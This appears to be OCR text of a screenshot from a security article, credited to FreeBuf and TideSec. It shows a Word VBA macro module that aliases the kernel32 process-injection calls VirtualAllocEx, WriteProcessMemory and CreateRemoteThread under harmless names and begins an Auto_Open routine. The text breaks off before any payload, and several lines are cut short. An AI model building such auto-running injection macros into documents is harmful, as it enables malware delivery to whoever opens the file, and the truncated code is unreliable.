 文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 94, 列 1
工程 - Project
Normal
Project (Doc1)
Microsoft Word 对象
模块
NewMacros
引用
属性 - NewMacros
NewMacros 模块
按字母序 按分类序
(名称) NewMacros
Normal - NewMacros (代码)
Doc1 - NewMacros (代码)
(通用) Workbook_Open
Private Type PROCESS_INFORMATION
hProcess As Long
hThread As Long
dwProcessId As Long
dwThreadId As Long
End Type
Private Type STARTUPINFO
cb As Long
lpReserved As String
lpDesktop As String
lpTitle As String
dwX As Long
dwY As Long
dwXSize As Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, By
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr, ByRef Source As A
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpPro
#Else
Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As Long, ByVal dwStackS
Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize As Long, ByVal flAl
Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As Long, ByRef Source As Any, ByVal L
Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As String, lpProcessAttr
#End If
Sub Auto_Open()
Dim myByte As Long, myArray As Variant, offset As Long
Dim pInfo As PROCESS_INFORMATION
Dim sInfo As STARTUPINFO
Dim sNull As String
Dim sProc As String
#If VBA7 Then
FREEBUF
TideSec安全团队